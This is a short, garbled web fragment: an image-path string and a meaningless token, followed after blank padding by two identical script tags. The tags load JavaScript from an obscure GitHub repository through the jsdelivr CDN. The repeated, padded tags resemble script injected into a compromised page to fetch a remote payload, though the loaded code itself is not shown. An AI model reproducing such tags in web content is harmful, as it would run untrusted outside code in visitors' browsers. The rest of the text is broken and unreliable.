 ( - l-Ahqf-505)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  